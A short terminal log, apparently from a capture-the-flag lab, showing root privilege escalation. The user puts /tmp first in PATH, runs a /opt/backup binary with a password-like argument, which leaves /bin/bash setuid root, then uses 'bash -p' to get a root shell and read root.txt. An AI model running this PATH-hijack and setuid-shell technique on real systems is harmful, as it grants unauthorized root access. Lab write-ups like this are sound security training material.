 guardian@ip-172-16-1-237:/tmp$ export PATH=$(pwd):$PATH
guardian@ip-172-16-1-237:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/snap/bin
guardian@ip-172-16-1-237:/tmp$ /opt/backup mysql_backup:7fxzh7m*
guardian@ip-172-16-1-237:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31 08:41 /bin/bash
guardian@ip-172-16-1-237:/tmp$ bash -p
bash-5.2# cd /root
bash-5.2# ls
guardian  root.txt  snap
bash-5.2# cat root.txt
hackingclub{ }
bash-5.2#